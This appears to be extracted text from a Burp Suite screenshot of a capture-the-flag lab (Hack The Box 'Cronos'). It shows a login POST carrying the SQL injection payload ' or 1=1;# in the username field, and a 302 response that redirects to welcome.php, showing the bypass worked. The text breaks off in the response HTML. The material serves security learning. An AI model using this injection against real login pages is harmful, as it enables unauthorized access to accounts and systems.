 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/index.php
12 Cookie: PHPSESSID=2g9sa1c8ku93fa18ntgjsuicf6
13 Upgrade-Insecure-Requests: 1
14
15 username=' or 1=1;#&password=
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 25 Apr 2021 10:30:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13
14 <head>
15 <title>
Login Page